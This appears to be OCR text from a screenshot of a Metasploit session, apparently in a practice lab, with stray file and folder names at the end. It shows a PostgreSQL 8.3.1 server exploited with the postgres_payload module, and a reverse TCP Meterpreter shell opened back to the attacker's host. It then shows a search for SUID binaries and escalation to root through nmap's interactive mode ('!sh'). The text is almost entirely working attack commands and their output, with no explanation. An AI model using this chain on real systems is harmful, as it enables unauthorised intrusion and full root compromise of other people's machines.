 msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.3.32.158:80
[*] 10.3.21.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/IVEHFmQT.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.32.158:80 → 10.3.21.140:33916) at 2024-05-03 19:23:35 +0600
meterpreter > shell
Process 9173 created.
Channel 1 created.
whoami
/bin/sh: line 1: whoamiwhoami: command not found
whoami
postgres
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
golanggo
EBOOKS
Postman
MongoDB_...
Domapplic...
Draculza
frontendm...
math205
KeldenPDo...
coffeshop
UnCrowned...
792.png
257.png
717.png
571.png